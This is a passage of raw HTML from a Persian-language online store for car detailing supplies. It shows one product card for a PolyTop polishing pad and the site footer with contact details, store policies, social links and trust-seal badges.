https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/83.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d8%b2%d8%a8%d8%b1-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/" data-id="4309" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d8%b2%d8%a8%d8%b1-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4309"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d8%b2%d8%a8%d8%b1-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/" data-key="beaa3fa0b9" data-product-id="4309" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/?add-to-cart=4309" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4309" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4309" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;پد زبر اوربیتال پولیتاپ سایز 150 Polytop&rdquo;" rel="nofollow" data-success_message="&quot;پد زبر اوربیتال پولیتاپ سایز 150 Polytop&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4309" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d8%b2%d8%a8%d8%b1-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/">پد زبر اوربیتال پولیتاپ سایز 150 Polytop</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>1.200.000</bdi></span></span>

	
	
			</div>
	</div>
</div>
		
				</div>
	
		
		
					</div>
		
			</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
								
					<div data-elementor-type="wp-post" data-elementor-id="2963" class="elementor elementor-2963">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c451b4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c451b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8160805" data-id="8160805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-434e890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434e890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216480d" data-id="216480d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ed9eeb elementor-widget elementor-widget-image" data-id="5ed9eeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2032'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3092" alt="" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" /><noscript><img width="120" height="32" src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" class="attachment-full size-full wp-image-3092" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-06afd1f text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="06afd1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">تلفن پشتیبانی: 09120856878<span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">| واحد فروش:09196956736</span><span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">|</span>روزهای شنبه تا پنجشنبه از ساعت 9 الی 20 پاسخگوی شما هستیم</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7698102" data-id="7698102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba04ff elementor-widget elementor-widget-wd_button" data-id="0ba04ff" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left wd-smooth-scroll"  data-smooth-time="100" data-smooth-offset="100">
			<a class="btn btn-style-bordered btn-shape-semi-round btn-size-default btn-icon-pos-left"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					بازگشت به بالا				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-angle-up"></span>					</span>
							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e19c996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e19c996" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d5c3474" data-id="d5c3474" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c90dee1" data-id="c90dee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ebdb9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="52ebdb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6685 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" alt="" width="78" height="78" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" /><noscript><img class="wp-image-6685 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" alt="" width="78" height="78" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">تحویل فوری با تیپاکس</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-a8dee08" data-id="a8dee08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea5b23a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ea5b23a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6692 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%2074'%3E%3C/svg%3E" alt="" width="74" height="74" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" /><noscript><img class="wp-image-6692 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" alt="" width="74" height="74" /></noscript></span></p><p style="text-align: center;"><span style="color: #ffffff;">امکان پرداخت آنلاین</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b883bdc" data-id="b883bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debdb24 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="debdb24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6690 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2073%2073'%3E%3C/svg%3E" alt="" width="73" height="73" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" /><noscript><img class="wp-image-6690 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" alt="" width="73" height="73" /></noscript>پشتیبانی مداوم</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c09dd67" data-id="c09dd67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1979ea5 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1979ea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2077%2077'%3E%3C/svg%3E" alt="" width="77" height="77" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" /><noscript><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" alt="" width="77" height="77" /></noscript><span style="color: #ffffff;">48 ساعت ضمانت بازگش</span><span style="color: #ffffff;">ت پول</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7ab616d" data-id="7ab616d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e80f31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e80f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6693 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2084%2084'%3E%3C/svg%3E" alt="" width="84" height="84" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" /><noscript><img class="wp-image-6693 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" alt="" width="84" height="84" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">ضمانت اصل بودن کالا</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e00b087" data-id="e00b087" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-39dd3d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39dd3d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-119fb34" data-id="119fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b50e17 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b50e17" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															با دیتیلینگ مارکت ایران							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=13">
																												
																			شرایط و قوانین سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3">
																												
																			سیاست حریم خصوصی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=10">
																												
																			سیاست مرجوعی کالا									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=2">
																												
																			روشهای پرداخت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3747">
																												
																			ضمانت اصل بودن کالا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e41558" data-id="9e41558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053263a elementor-widget elementor-widget-wd_extra_menu_list" data-id="053263a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															دسترسی به صفحات							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=9">
																												
																			ورود به سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=7">
																												
																			سبد خرید									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product">
																												
																			محصولات فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale">
																												
																			محصولات حراجی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			روشهای ارسال									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8e856d" data-id="f8e856d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c8d9d elementor-widget elementor-widget-wd_text_block" data-id="65c8d9d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="text-align: right;"><strong>ارتباط با ما:</strong></p><p style="text-align: right;"><img class="alignnone wp-image-3774" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="آدرس ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" /><noscript><img class="alignnone wp-image-3774" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" alt="آدرس ما" width="35" height="35" /></noscript> خوی - بلوار رسالت - روبروی زنبورداران</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد فروش: 09196956736</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد پشتیبانی (واتساپ): 09120856878</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-84c2875" data-id="84c2875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdcf9c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7bdcf9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">با ما همراه باشید</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-badd758 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="badd758" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-51a9acc" href="http://www.instagram.com/detailingmarket.ir" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0d96d3c" href="https://wa/me/+989196956736" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-7d2e248" href="http://t.me/detailingmarket_ir" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d5c8ef" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-map-marked elementor-repeater-item-f3fdfad" href="http://GWQV+XW,%20Khoy,%20West%20Azerbaijan%20Province,%20Iran" target="_blank">
						<span class="elementor-screen-only">Map-marked</span>
						<i aria-hidden="true" class="fas fa-map-marked"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32424e8 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32424e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">از جدیدترین تخفیف ها با خبر شوید &#8230;</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-8582e5e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8582e5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<input style="background-color: #f0f0f1;
    border: 0px;
    border-radius: 8px;
    background: #f0f0f1;
    border: none;
    color: #81858b;
    width: 56%;
    text-align: right;
    float: right;
    font-family: iranyekan;
    font-size: 15px !important;
    font-size: 1.071rem;
    /* line-height: 215%; */
    padding: 8px 12px;
    letter-spacing: -.8px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    float: right;
    flex-grow: 1;" type="text" placeholder="ایمیل خود را وارد نمایید " />
<input style="width: 57px;
    height: 40px;
    border: none;
font-family:iranyekan;
    color: #fff;
float:right !important;
    margin-right: 8px;
    border-radius: 8px;
background-color:#e0e0e2;
    text-align: center;" type="button" value="ثبت" >								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8f5a3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5a3a0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddcbcb8" data-id="ddcbcb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4583f69 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4583f69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="font-size: 16px;">فروشگاه آنلاین  دیتیلینگ مارکت ایران </span><span style="color: #ffffff;"><img class="alignright wp-image-3090 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2046'%3E%3C/svg%3E" alt="" width="46" height="46" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" /><noscript><img class="alignright wp-image-3090 " src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" alt="" width="46" height="46" /></noscript></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-affd614" data-id="affd614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e92714 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="2e92714" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery photoswipe-images wd-carousel-container" style="--wd-align-items:center; --wd-justify-content:center;">
							<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:2px;">
									<div class="wd-carousel-wrap">
																		<div class="wd-gallery-item wd-carousel-item">
													<a  href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" data-width="210" data-height="74" data-index="1" data-elementor-open-lightbox="no">
						
						<img width="210" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2074'%3E%3C/svg%3E" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img width="210" height="74" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /></noscript>
													</a>
											</div>
																</div>
								</div>
							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0066192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0066192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6845b4b" data-id="6845b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-662e43c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="662e43c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 class="c-new-footer__seo-title" style="text-align: right;">فروشگاه اینترنتی دیتیلینگ مارکت ایران، بررسی، انتخاب و خرید آنلاین</h5><p style="text-align: right;"><span id="seo-main-content" class="c-new-footer__seo-content">دیتیلینگ مارکت ایران به عنوان یکی از قدیمی‌ترین فروشگاه های عرضه نجهیزات و مواد مصرفی مراکز دیتیلیلنگ خودرو , نقاشان خودرو و کارواشها با سالها تجربه و تنوع بالای محصولات, با پایبندی به سه اصل، ارسال سریع، 2 روز ضمانت بازگشت کالا و تضمین اصل‌بودن کالا موفق شده تا همگام با فروشگاه‌های معتبر منطقه، به بزرگ‌ترین فروشگاه اینترنتی ایران تبدیل شود. به محض ورود به سایت دیتیلینگ مارکت ایران با دنیایی از کالا رو به رو می‌شوید! هر آنچه که نیاز دارید و به ذهن شما خطور می‌کند در اینجا پیدا خواهید کرد.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-923ca3d" data-id="923ca3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50026fe elementor-widget elementor-widget-html" data-id="50026fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=312787&Code=Nda8nf0NOBQwNFUNg1qG'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG' alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG'></noscript></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8816803" data-id="8816803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3f5d5 elementor-widget elementor-widget-html" data-id="1f3f5d5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf" /><noscript><img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf' /></noscript>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea85cbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea85cbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f07039f" data-id="f07039f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd4b90 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="6dd4b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">استفاده از مطالب فروشگاه اینترنتی دیتیلینگ مارکت ایران فقط برای مقاصد غیرتجاری و با ذکر منبع بلامانع است. شروع فعالیت: 1396</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</aside>
	</div>
	
